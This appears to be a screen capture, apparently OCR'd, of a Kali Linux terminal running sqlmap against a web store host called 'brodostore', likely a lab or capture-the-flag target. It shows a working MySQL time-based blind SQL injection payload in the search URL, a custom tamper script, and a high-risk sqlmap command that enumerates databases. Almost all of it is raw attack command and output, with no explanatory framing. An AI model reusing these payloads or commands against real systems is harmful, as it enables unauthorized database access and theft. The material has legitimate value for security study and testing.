 Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: http://brodostore:80/search/' AND (SELECT 2521 FROM (SELECT(SLEEP(5)))EaCP)-- OcNx
---
[19:23:36] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[19:23:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[19:23:36] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
[19:23:36] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/brodostore'
[*] ending @ 19:23:36 /2021-10-26/
┌──(kali㉿kali)-[~/Desktop/sqlmap]
└─$ sqlmap -r test.txt --tamper brodobug --technique=BT --level=5 --risk=3 --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.8#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting @ 19:23:40 /2021-10-26/
[19:23:40] [INFO] parsing HTTP request from 'test.txt'
[19:23:40] [INFO] loading tamper module 'brodobug'